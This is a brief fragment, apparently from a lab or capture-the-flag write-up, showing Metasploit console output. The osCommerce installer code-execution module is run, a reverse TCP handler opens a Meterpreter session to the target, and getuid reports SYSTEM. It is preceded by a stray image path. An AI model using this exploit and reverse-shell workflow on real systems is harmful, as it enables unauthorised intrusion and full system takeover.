 msf6 exploit(multi/http/oscommerce_installer_unauth_code_exec) > run
[*] Started reverse TCP handler on 10.9.4.109:4444
[*] Sending stage (39282 bytes) to 10.10.104.33
[*] Meterpreter session 1 opened (10.9.4.109:4444 → 10.10.104.33:49713) at 2021-08-03 10:16:52 -0400
meterpreter > getuid
Server username: SYSTEM (0)